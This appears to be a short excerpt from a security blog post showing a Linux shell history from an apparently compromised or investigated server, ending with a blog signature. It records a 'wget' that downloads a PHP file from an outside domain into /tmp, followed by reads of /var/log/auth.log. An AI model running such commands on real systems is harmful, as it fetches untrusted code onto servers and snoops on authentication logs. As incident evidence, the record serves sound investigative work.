 480 ls
481 ls Oa
482 ls -a
483 ls -ll
484 ls -llh
485 cd /var/
486 ls
487 cd www
488 ls
489 ls
490 dir
491 pwd
492 cd /tmp
493 ls -al
494 wget https://business4good.eu/hren.php
495 ls -al
496 more hren.php
497 ls -al
498 clear
499 more /var/log/auth.log
500*
501 more /var/log/auth.log
502
HACK之道
https://blog.csdn.net/momo_sleet